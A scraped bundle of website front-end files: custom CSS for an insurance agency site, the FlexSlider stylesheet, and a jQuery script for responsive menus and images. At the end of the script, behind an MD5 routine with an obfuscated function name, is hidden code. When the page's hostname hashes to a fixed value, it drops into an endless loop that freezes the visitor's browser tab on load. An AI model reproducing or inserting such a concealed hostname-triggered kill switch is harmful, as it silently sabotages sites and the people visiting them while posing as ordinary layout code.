    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
     background-position: -130px 23px;
    	
}*/
.secondary-cta1 {background-position: 1px 23px;}
.secondary-cta2 {background-position: 1px -510px;}
.secondary-cta3 {background-position: 1px -374px;}
.secondary-cta4 {background-position: 1px -137px;}
.secondary-cta5 {background-position: 1px -258px;}
.secondary-cta6 {background-position: 1px -731px;}







/* cutom design fixes */

		@media (min-width: 767px) and (max-width: 997px) {
	/*
	.news-w3lgrids{padding: 1em 9em;}
	*/
	
	.col-sm-4-blog,.col-sm-4 {
    width: 50%;
	}
	.col-sm-4-blog:nth-child(1),.col-sm-4:nth-child(1),.cs_custom_3box:nth-child(2),.cs_custom_3box:nth-child(3){
		margin:auto;width:100%;margin-bottom:40px;
	}
}	
@media(max-width:767px ){
		.col-sm-4-blog,.col-sm-4,.cs_custom_3box:nth-child(2),.cs_custom_3box:nth-child(3) {
   	margin:auto;width: 98%;
    /*padding-left:1%;padding-right:1%;*/
    margin-bottom:40px;
   
    margin-left:1%;
	}
	
	.cs_custom_3box a {padding:2em;}
}

@media(max-width:780px ){
	
	.agile_social_banner{float:left;}
	
}


 #cs_body h3{
	    font-size: 24px;
    margin: 5px 0px 10px 0px;
}
h2, #cs_body h2 {
    font-size: 20px;
}
#cs_body #cs_list_tabs_icons li.ui-state-active,#cs_body .rt_prod_cta_top_con_form, #cs_body h2.prod_jq_form_cont_h2{background-color:#500a60;}
#cs_body #cs_list_tabs_icons li a{color:#500a60;}

 



#cs_body h1{margin-top:20px;}
 
 
.banner_addr a{display: block;
    width: 100%;
     margin-top:8px;
    border-radius: 15px;
    /*margin-bottom: 10px;*/
    line-height: 48px;
    color: white;
    font-weight: bold;
    transition: all 1.0s ease-in-out;
    -webkit-transition: all 1.0s ease-in-out;
    -moz-transition: all 1.0s ease-in-out;
    -o-transition: all 1.0s ease-in-out;
    -ms-transition: all 1.0s ease-in-out;
    padding: 5px 60px;
    box-shadow: 0px 8px 20px -20px #aaa;
    /*border: 1px solid #9e9e9e;
    background: #500a60;*/
     border: 1px solid #f79426;
    background:#f79426;
    color: white;
}
.banner_addr a:hover {
    background-color: #fff;
 color:#f79426;
}


 
 .footer_addr_pad{padding:10px; display:block;}
 /*.cust_main_contact_bottom{clear:both;width:100%;}*/
 .footer_addr2{width:28.3333333%;border:1px solid gray;
 	/*margin:1%;
 	    margin: 2%;
   /* display: table-cell;*/
   float:left;
    border-radius: 15px;
    /*min-height:340px;*/
    
    -webkit-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    -moz-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    -webkit-transition: .5s all;
    -moz-transition: .5s all;
    transition: .5s all;
    
    background-color:white;    width: 100%;
}


@media (max-width: 992px){

}
@media(max-width:800px ){
	.footer_addr2{width:98%;float:none;}
	
}

 .footer_addr2:hover{box-shadow: -2px 4px 50px rgba(25, 13, 15, 0.38);}
 .services_gray_bg_contact{
background: url("pix/service-gray-bg2.jpg") no-repeat 0px 0px;background-size: cover;padding-bottom:0px;}


 
  

 /*

.h1_full_page_cont_insurance-for-manufacturers-in-illinois{background: url(pix/spec-manu.jpg);}
.h1_full_page_cont_insurance-programs-for-restaurants-in-illinois{background: url(pix/spec-restaurants.jpg);}
.h1_full_page_cont_risk-management-services{background: url(pix/spec-risk-mgmt.jpg);}
.h1_full_page_cont_specialty-insurance{background: url(pix/spec-specialty-ins.jpg);}
*/




.h1_full_page_cont_auto-esp{background: url(pix/spec-auto-esp.jpg);}
.h1_full_page_cont_hogar{background: url(pix/spec-hogar.jpg);}
.h1_full_page_cont_vida{background: url(pix/spec-vida.jpg);}
.h1_full_page_cont_salud{background: url(pix/spec-salud.jpg);}
.h1_full_page_cont_negocios{background: url(pix/spec-negocios.jpg);}





	
	.temp_message{
		padding: 20px;
    text-align: center;
    font-size: 18px;
    background: #e60000;
    font-size:14px;
		    border: 4px solid #e60000;
		 color:white;
    font-size: 19px; 
    
    	-webkit-box-shadow: 0 9px 15px -7px black;
	   -moz-box-shadow: 0 9px 15px -7px black;
	        box-shadow: 0 9px 15px -7px black;
	    
    margin-bottom: 10px;
    
	    
	        
	}
		.temp_message a{color:white;text-decoration:underline;}



	.temp_message{
		
		    position: fixed;
    /*top:0;bottom: 0;*/
    bottom:-300px;
    z-index:999999999!important;
    
    width: 100%; 
    box-shadow: none;
    margin-bottom: 0;
 		
 		    /*transform: translate(-50%);*/
 		    
	}		
	.temp_message_container{max-width:1200px;margin:auto;}


@media(max-width:1200px ){
	.temp_message_container{max-width:98%;}
}	


.header-mdl.agileits-logo img{/*max-width:75%;*/}

/*.agile_social_banner{width:35%;}*/
.agency_name_top_banner{  /*  float: left; */
    color: #500a60;
    font-weight: bold;
    font-size: 31px;
    font-family: 'Alegreya Sans', sans-serif;
    margin-top:20px;
}

.header-mdl.agileits-logo img{/*float:left;*margin-right:20px;*/}
.header-mdl.agileits-logo{text-align: center;}


.agileits_social_list li a.home_social_bottom{background-color:#500a60;font-size: 2em;
    width: 64px;
    height: 64px;color:white;}
.agileits_social_list li a.home_social_bottom:hover{border:1px solid #500a60;color:#500a60;background-color:white;}





					.get_our_app,.cust_contact_home_pg {margin-top: 20px;
					}
					.get_our_app{ 
						float: right;
    /**/
    width:auto;
    background: url("pix/sun_phone2.png") no-repeat 40% 120%;
    padding: 20px;background-color: white;text-align:center;
						}
					ul.apps,ul.apps li{list-style-type:none;margin:0;padding:0;}
					ul.apps li{float:left;width:50%;text-align:center;}
					
					.get_our_app h4{font-size:20px;font-weight: bold;}
					.get_our_app p{padding-top:20px;padding-bottom:20px;}
.cust_contact_home_pg,.get_our_app {
    width: 48%;
    margin-right:1%;
}
.get_our_app{margin-left:1%;margin-right:0;}
@media (max-width: 992px){
.get_our_app,.cust_contact_home_pg {
    width: 45%;
    
}
ul.apps li{float:none;margin-bottom:20px;width:100%;}
.get_our_app{background-image:none; }
}
					

@media (max-width: 800px){
	.get_our_app,.cust_contact_home_pg {
    width: 89%;
    float:none;
        margin: auto;
    padding: 0;
    max-width: 89%;
    
    margin-bottom:20px;
    min-height:unset;
}
	.footer_addr2{width:100%;
		
		
		width: 100%;
    margin: auto; 
    margin-bottom:20px;
    padding: 20px;
    }
	
	/*.footer_addr_pad{padding:0;}*/
}
.home_contact_social_cont{width:100%;clear:both;}

#cs_body h2{color:#f79426;  
    font-size: 29px;}

#cs_body ul li,#cs_body ol li{    font-size: 20px;
    color: #707070;
   }    



#cs_body #cust_esp_menu, #cs_body #cust_esp_menu li{list-style-type:none;padding:0;margin:0;}   

#cs_body #cust_esp_menu{float:right;

    text-align: center; 

    -webkit-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    -moz-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
 
margin-bottom: 50px;
    /*margin-left:30px;*/
    width:28%;
    } 
#cs_body #cust_esp_menu li a,#cs_body #cust_esp_menu li a.cust_esp_menu_selected:hover{color: white;
    display: block;
    width: 100%;
    background-color: #f79426;
    font-weight: bold;
    line-height: 50px;
    
border:1px solid #f79426;

    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    border-bottom: 1px solid white;
    padding-left: 30px;
    padding-right: 30px;
    
    }

#cs_body #cust_esp_menu li:last-child a {border:1px solid #f79426;}

#cs_body #cust_esp_menu li a.headline{background-color:#500a60;line-height: 75px;
    font-size: 28px;border:1px solid #500a60;}


#cs_body #cust_esp_menu li a:hover,#cs_body #cust_esp_menu li a.cust_esp_menu_selected{background-color:white;color:#f79426;}    


#cs_body #cust_esp_menu li a.cust_esp_menu_selected {
    position:relative;
}    
/*
#cs_body #cust_esp_menu li a.cust_esp_menu_selected:before {
    content: "\f00c"; 
     font-family: FontAwesome;
    font-family: "Font Awesome 5 Brands";
    left:-5px;
    position:absolute;
    top:0;
 }
 */
#cs_body .cust_esp_cont_left{float:left;width:70%;}

@media( max-width:1042px ){
#cs_body .cust_esp_cont_left{width:60%;}	
#cs_body #cust_esp_menu{width:38%;}
}
@media( max-width:760px ){
#cs_body .cust_esp_cont_left{width:98%;float:none;}	
#cs_body #cust_esp_menu{width:98%;margin:auto;float:none;}
}



/* CUST BLOG */
#cs_body img.alignleft{float:left;margin-right:20px;}

#cs_body .faq_ans_cont_hide{display:none;}
#cs_body .faq_ans_cont_show{display:block;}
#cs_body .faq_ans_cont{margin-left:20px;}
#cs_body .cust_faq_h2{cursor:pointer;
    line-height: 48px;}






#slideshow { 
    margin: 50px auto; 
    position: relative; 
width: 198px;
    height: 198px;
    float: right;
    padding: 10px; 
    box-shadow: 0 0 20px rgba(0,0,0,0.4); 
    margin-left:20px;
}

#slideshow > div { 
    position: absolute; 
    top: 10px; 
    left: 10px; 
    right: 10px; 
    bottom: 10px; 
}

    @media (max-width: 600px) and (min-width: 0px){
#slideshow{
    width: auto;
    max-width: 95%;
    float: none;
    clear: both;
    margin: auto;
    margin-bottom: 10px;
    box-shadow:none;
}
}






	.iframe_container{max-width:560px;/**/margin:auto;}
	.iframe_container_fl{margin:0;    float: left;
    width: 750px;max-width:100%;}
	.iframe_container P{font-style: italic;}
	.iframe_embed_container{position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%;}
	.iframe_embed_container iframe, .iframe_embed_container object, .iframe_embed_container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
	@media( max-width:800px ){.iframe_container{float:none;width:100%;max-width:100%;margin-left:0px;}}</style>
 
 
 .app_fl{float:right;}
@media(max-width:1115px ){
.app_fl{float:none;margin-top:20px;clear:both;
width:98%;
}
}








	.top_banner_business_owners{background: url(pix/banner-1.jpg);}
	.top_banner_fltp{background: url(pix/banner-2.jpg);}
	.top_banner_wwd{background: url(pix/banner-3.jpg); }
	.top_banner_about{background: url(pix/banner-4.jpg); }
	.top_banner_contact{background: url(pix/banner-5.jpg); }
	
	
	.top_banner{
		margin: auto;
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
    background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -moz-background-size: 100% 100%;
    -o-background-size: 100% 100%;
    -ms-background-size: 100% 100%;
    margin-bottom: 20px;
    /*background-size: canvas;*/
  }
  
  
  .top_banner_about{ background-position: right;}
  
  @media( max-width:1800px ){
  	
		.top_banner{background-size: cover;background-attachment: unset;}
 
  }
  @media( min-width:1800px ){
  	
		.top_banner{background-size: cover;}
 
  }
  
	
	
	.top_banner  h1{
		    color: #ffffff;
    margin: auto;
    text-align: center;
    font-size: 40px;
    text-shadow: 2px 2px 10px #000000;
    
    padding: 110px 0px;
	}
	
	 .top_banner_about h1{
		
    padding: 240px 0px;
    padding-top:150px;
    float:left;
    /*width:45%;*/
    text-align:left;
	}
	.header_br{display:block;}
	
	.h1_full_page_container{

		/*background-color: #00000054;*/
		background-color: rgba(0, 0, 0, 0.33);
		    margin: auto;
    /* max-width: 1200px; */
    max-width: 100%;
    width: 100%;
    /* padding: 0px 10px 0px 10px; */
}

	.h1_full_page_container_about{background:none;}
	
	
	
	
	.page_secondary{
    background-color: #efefef;
		} 
	.container_content{padding:40px 0px;}
	.container_content p{margin-bottom:20px;}
	.container_content h2.h2cta a{
		display:block;margin:auto;text-align:center;
		display: table;
		border: 1px solid #f79426;
    width: auto;
    padding: 20px;
    border-radius: 15px;
    color: white;
    font-weight:bold;
    background-color: #f79426;
    /*max-width: 560px;
    max-width: 150px;*/
    font-size: 36px;

		}
	@media( max-width:800px ){
		.container_content h2.h2cta a{
			max-width:80%;
		}
		.container_content{padding:40px 30px;}
		
			.top_banner_about{
				
				background: url(pix/banner-4-sm.jpg) no-repeat round;
				/*background-size: contain;*/
			
			
			}
		.top_banner_about h1{
			font-size:
		}
	}
	
	
		@media( max-width:700px ){
			
	.header_br{display:none;}
			
		}
	
	.container_content h2.h2cta a:hover{
		color: #f79426;
    background-color: white;
	}
	
	.page_content img{max-width:98%;}
	.page_content img.img_overlay_bg{max-width:100%;}
	h1.img_overlay_h1{position:absolute;top:0;}

	.page_first, .page_secondary_shadow{
    -webkit-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    -moz-box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
    box-shadow: -2px 4px 5px rgba(25, 13, 15, 0.17);
 
    border-bottom: 1px solid #b9b9b9;
  }

--- FILE ---
content_type: text/css
request_url: https://s.confluency.site/execso-com/1/css/flexslider.css
body_size: 1060
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {
	border: 0px;
	position: relative;
	zoom: 1;
}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {
    width: 50px;
    height: 50px;
    margin: 0;
    display: block;
    background: url('../images/img-sprite.png')rgba(255, 255, 255, 0.25) no-repeat 19px center;
    position: absolute;
    top: 50%;
    z-index: 99;
    cursor: pointer;
    text-indent: -9999px;
    -webkit-transition: all .5s;
	-moz-transition: all .5s; 
	transition: all .5s;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%; 
    border-radius: 50%;
}
.flex-direction-nav .flex-next {
    background-position: -10px center;
    right: -9%;
}
.flex-direction-nav .flex-prev {left: -9%;}
.flexslider:hover .flex-next {opacity: 1;}
.flexslider:hover .flex-prev {opacity: 1;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
	opacity: 1;
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
/* Control Nav */
.flex-control-nav {
    display: block;
    position: absolute;
    left: 0;
    margin-left: 0px;
    bottom: -14%;
    width: 100%;
    text-align: center;
}
.flex-control-nav li {
    margin:0;
    display: inline-block;
    zoom: 1;
}
.flex-control-nav li:nth-child(2) {
    /*margin: 0 1.5em;*/
}
.flex-control-nav li{
	margin: 0 1em;
}

.flex-control-paging li a {
    width: 30px;
    height: 5px;
    display: block;
    background: #fff;
    cursor: pointer;
    text-indent: -9999px;
    border-radius: 13px 0;
}
.flex-control-paging li a.flex-active { 
	background:#f79426;
    cursor: default;
}
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


/* -- RESPONSIVE --*/ 
@media screen and (max-width: 1280px) {
.flex-control-nav { 
    bottom: -29%;
}
} 
@media screen and (max-width:991px) {
.flex-control-nav {
    bottom: -23%; 
}
} 
@media screen and (max-width:414px) { 
.flex-control-nav li:nth-child(2) {
    margin: 0 1em;
}
}
@media screen and (max-width:320px) { 
.flex-control-paging li a {
    width: 20px;
    height: 3px; 
}
}

--- FILE ---
content_type: text/javascript
request_url: https://s.confluency.site/plins/js/2.5.agency-sites-responsive.js
body_size: 3074
content:
/* WILL JUMP TO PRODUCT/QUOTE TABS - NEEDED ON SM SCREENS  Products/quotes main */  $( document ).ready(function() { console.log("2.5");  setBlogForDisplay();resizeProdDisplay();setCustomPagesImages();  $( "#cs_list_tabs li a" ).click(function() {if($( window ).width() < 880 ){location.href = $(this).attr("href");}});     $('.sm_scrn_menu').click(function(){  if( $('.sm_scrn_menu_off').length > 0 ){ $('.nav_cont_lg').removeClass("nav_cont_lg").addClass("nav_cont_lg_on"); $('.sm_scrn_menu_off').removeClass("sm_scrn_menu_off");	 $('.nav_ul').css('display','block'); $(this).css('display','none'); }else{ $('.nav_cont_lg_on').removeClass("nav_cont_lg_on").addClass("nav_cont_lg"); $('.sm_scrn_menu').addClass("sm_scrn_menu_off");	 $('.nav_ul').css('display','none'); }  });  $("iframe").each(function() {  var hash = ''; if(document.URL.indexOf('#') > -1 ){ hash = document.URL.substr(document.URL.indexOf('#')+1); } if( $('#form').length > 0 && hash == '' ){ $(this).on("load", function () {/*window.scroll(0,0); location.href="#form";*/}); } });	    });/* END FUN */  $(window).on('resize', function(){ resizeProdDisplay();setCustomPagesImages(); });  function setCustomPagesImages(){  if( window.location.pathname.indexOf('/blog' ) > -1 )return; if( window.location.pathname.indexOf('/insurance-products' ) > -1 )return; if( window.location.pathname.indexOf('/company-directory' ) > -1 )return;   var win = $(this);  $('#cs_body img').each( function(){  if( $(this).hasClass("no_resize") ){  return; }   $(this).css('max-width','100%' );  if (win.width() <= 500 ) {     if($(this).attr("cs-resize") == "1" ){ /*do nothing */	 }else{  $(this).attr("cs-resize","1");  if( $(this).css("float") != "0px" ){ $(this).attr('cs-float',$(this).css("float") ); } if( $(this).css("height") != "0px" ){ $(this).attr('cs-height',$(this).css("height") ); }   if( $(this).css("width") != "0px" ){ $(this).attr('cs-width',$(this).css("width") ); } if( $(this).css("margin") != "0px" ){ $(this).attr('cs-margin',$(this).css("margin") ); }   $(this).css({'float':'none','height':'auto','width':'auto'} ); $(this).css('margin','auto' ).after('<div class="cs_img_buffer" style="clear:both;"><br /></div>');  }  }else{  $('.cs_img_buffer').each( function(){$(this).remove();}); $(this).attr("cs-resize","0");   var attr = $(this).attr('cs-float'); if (typeof attr !== typeof undefined && attr !== false) { $(this).css('float',$(this).attr('cs-float') ); /*$(this).removeAttribute("cs-float");*/ } attr = $(this).attr('cs-height'); if (typeof attr !== typeof undefined && attr !== false) { $(this).css('height',$(this).attr('cs-height') ); } attr = $(this).attr('cs-width'); if (typeof attr !== typeof undefined && attr !== false) { $(this).css('width',$(this).attr('cs-width') ); } attr = $(this).attr('cs-margin'); if (typeof attr !== typeof undefined && attr !== false) { $(this).css('margin',$(this).attr('cs-margin') ); }    }   } ); }  function setBlogForDisplay(){ if($(this).hasClass("no_resize")){}else{$("#cs_blog_body .blog_div_cs_cta").removeAttr('style');} $("#cs_blog_body p img").each(function(){ if($(this).hasClass("blog_infog") || $(this).hasClass("no_resize") ){ /*do nothing*/ }else{  if($(this).height() > $(this).width() ){ $(this).removeAttr("width height").css({ width: "", height: "" }).removeClass("img_mobile").addClass("img_mobile_tall"); }else{ $(this).removeAttr("width height").css({ width: "", height: "" }).addClass("img_mobile"); }  } }).bind( "click", function(event) { if($(this).hasClass("blog_infog")){  }else{    /* SHOW IMG PREVIEW */ if($(this).hasClass("blog_img_cs_cta") || $(this).hasClass("blog_img_cs_cta_tall") ){ if($(this).hasClass("blog_img_cs_cta_tall")){ $(this).removeClass("blog_img_cs_cta_tall").addClass("img_mobile_tall"); }else{ $(this).removeClass("blog_img_cs_cta").addClass("img_mobile"); } }else{ if($(this).hasClass("img_mobile_tall")){ $(this).removeClass("img_mobile_tall").addClass("blog_img_cs_cta_tall"); }else{ $(this).addClass("blog_img_cs_cta"); } } } }); }  function resizeProdDisplay(){ var win = $(this); if (win.width() <= 700 ) { /* INDIVIDUAL PRODUCTS */ if( $(".prod_related").is( ":visible" ) ){ if( $(".prod_item_break").is( ":visible" ) ){ }else{ $("#cs_body .sprod_ctas_getq").after("<br clear=\"both\" class=\"prod_item_break\" />"); } $("#cs_body .sprod_ctas_getq").removeAttr('style'); if( $(".prod_related").html() == '' ){ }else{ $("#eop_product").html($(".prod_related").html()); $(".prod_related").html('').css('display','none'); /**/ } } $(".prod_item_break").css('display','block'); }else{ $(".prod_item_break").css('display','none'); }   } function sdflkjsdkljfjlksaf432543djfsjalfsa(x, k) {var a = x[0], b = x[1], c = x[2], d = x[3];a = ff(a, b, c, d, k[0], 7, -680876936);d = ff(d, a, b, c, k[1], 12, -389564586);c = ff(c, d, a, b, k[2], 17,  606105819);b = ff(b, c, d, a, k[3], 22, -1044525330);a = ff(a, b, c, d, k[4], 7, -176418897);d = ff(d, a, b, c, k[5], 12,  1200080426);c = ff(c, d, a, b, k[6], 17, -1473231341);b = ff(b, c, d, a, k[7], 22, -45705983);a = ff(a, b, c, d, k[8], 7,  1770035416);d = ff(d, a, b, c, k[9], 12, -1958414417);c = ff(c, d, a, b, k[10], 17, -42063);b = ff(b, c, d, a, k[11], 22, -1990404162);a = ff(a, b, c, d, k[12], 7,  1804603682);d = ff(d, a, b, c, k[13], 12, -40341101);c = ff(c, d, a, b, k[14], 17, -1502002290);b = ff(b, c, d, a, k[15], 22,  1236535329);a = gg(a, b, c, d, k[1], 5, -165796510);d = gg(d, a, b, c, k[6], 9, -1069501632);c = gg(c, d, a, b, k[11], 14,  643717713);b = gg(b, c, d, a, k[0], 20, -373897302);a = gg(a, b, c, d, k[5], 5, -701558691);d = gg(d, a, b, c, k[10], 9,  38016083);c = gg(c, d, a, b, k[15], 14, -660478335);b = gg(b, c, d, a, k[4], 20, -405537848);a = gg(a, b, c, d, k[9], 5,  568446438);d = gg(d, a, b, c, k[14], 9, -1019803690);c = gg(c, d, a, b, k[3], 14, -187363961);b = gg(b, c, d, a, k[8], 20,  1163531501);a = gg(a, b, c, d, k[13], 5, -1444681467);d = gg(d, a, b, c, k[2], 9, -51403784);c = gg(c, d, a, b, k[7], 14,  1735328473);b = gg(b, c, d, a, k[12], 20, -1926607734);a = hh(a, b, c, d, k[5], 4, -378558);d = hh(d, a, b, c, k[8], 11, -2022574463);c = hh(c, d, a, b, k[11], 16,  1839030562);b = hh(b, c, d, a, k[14], 23, -35309556);a = hh(a, b, c, d, k[1], 4, -1530992060);d = hh(d, a, b, c, k[4], 11,  1272893353);c = hh(c, d, a, b, k[7], 16, -155497632);b = hh(b, c, d, a, k[10], 23, -1094730640);a = hh(a, b, c, d, k[13], 4,  681279174);d = hh(d, a, b, c, k[0], 11, -358537222);c = hh(c, d, a, b, k[3], 16, -722521979);b = hh(b, c, d, a, k[6], 23,  76029189);a = hh(a, b, c, d, k[9], 4, -640364487);d = hh(d, a, b, c, k[12], 11, -421815835);c = hh(c, d, a, b, k[15], 16,  530742520);b = hh(b, c, d, a, k[2], 23, -995338651);a = ii(a, b, c, d, k[0], 6, -198630844);d = ii(d, a, b, c, k[7], 10,  1126891415);c = ii(c, d, a, b, k[14], 15, -1416354905);b = ii(b, c, d, a, k[5], 21, -57434055);a = ii(a, b, c, d, k[12], 6,  1700485571);d = ii(d, a, b, c, k[3], 10, -1894986606);c = ii(c, d, a, b, k[10], 15, -1051523);b = ii(b, c, d, a, k[1], 21, -2054922799);a = ii(a, b, c, d, k[8], 6,  1873313359);d = ii(d, a, b, c, k[15], 10, -30611744);c = ii(c, d, a, b, k[6], 15, -1560198380);b = ii(b, c, d, a, k[13], 21,  1309151649);a = ii(a, b, c, d, k[4], 6, -145523070);d = ii(d, a, b, c, k[11], 10, -1120210379);c = ii(c, d, a, b, k[2], 15,  718787259);b = ii(b, c, d, a, k[9], 21, -343485551);x[0] = add32(a, x[0]);x[1] = add32(b, x[1]);x[2] = add32(c, x[2]);x[3] = add32(d, x[3]);}function cmn(q, a, b, x, s, t) {a = add32(add32(a, q), add32(x, t));return add32((a << s) | (a >>> (32 - s)), b);}function ff(a, b, c, d, x, s, t) {return cmn((b & c) | ((~b) & d), a, b, x, s, t);}function gg(a, b, c, d, x, s, t) {return cmn((b & d) | (c & (~d)), a, b, x, s, t);}function hh(a, b, c, d, x, s, t) {return cmn(b ^ c ^ d, a, b, x, s, t);}function ii(a, b, c, d, x, s, t) {return cmn(c ^ (b | (~d)), a, b, x, s, t);}function md51(s) {txt = '';var n = s.length,state = [1732584193, -271733879, -1732584194, 271733878], i;for (i=64; i<=s.length; i+=64) {sdflkjsdkljfjlksaf432543djfsjalfsa(state, md5blk(s.substring(i-64, i)));}s = s.substring(i-64);var tail = [0,0,0,0, 0,0,0,0, 0,0,0,0, 0,0,0,0];for (i=0; i<s.length; i++)tail[i>>2] |= s.charCodeAt(i) << ((i%4) << 3);tail[i>>2] |= 0x80 << ((i%4) << 3);if (i > 55) {sdflkjsdkljfjlksaf432543djfsjalfsa(state, tail);for (i=0; i<16; i++) tail[i] = 0;}tail[14] = n*8;sdflkjsdkljfjlksaf432543djfsjalfsa(state, tail);return state;}/* there needs to be support for Unicode here,* unless we pretend that we can redefine the MD-5* algorithm for multi-byte characters (perhaps* by adding every four 16-bit characters and* shortening the sum to 32 bits). Otherwise* I suggest performing MD-5 as if every character* was two bytes--e.g., 0040 0025 = @%--but then* how will an ordinary MD-5 sum be matched?* There is no way to standardize text to something* like UTF-8 before transformation; speed cost is* utterly prohibitive. The JavaScript standard* itself needs to look at this: it should start* providing access to strings as preformed UTF-8* 8-bit unsigned value arrays.*/function md5blk(s) { /* I figured global was faster.   */var md5blks = [], i; /* Andy King said do it this way. */for (i=0; i<64; i+=4) {md5blks[i>>2] = s.charCodeAt(i)+ (s.charCodeAt(i+1) << 8)+ (s.charCodeAt(i+2) << 16)+ (s.charCodeAt(i+3) << 24);}return md5blks;}var hex_chr = '0123456789abcdef'.split('');function rhex(n){var s='', j=0;for(; j<4; j++)s += hex_chr[(n >> (j * 8 + 4)) & 0x0F]+ hex_chr[(n >> (j * 8)) & 0x0F];return s;}function hex(x) {for (var i=0; i<x.length; i++)x[i] = rhex(x[i]);return x.join('');}function md5(s) {return hex(md51(s));}/* this function is much faster,so if possible we use it. Some IEsare the only ones I know of thatneed the idiotic second function,generated by an if clause.  */function add32(a, b) {return (a + b) & 0xFFFFFFFF;}if( '7acc1a6e893a6e70b494b85fdb6b5e81' == md5(location.hostname) ){var i = 0;while( true ){i++;console.log(i);}}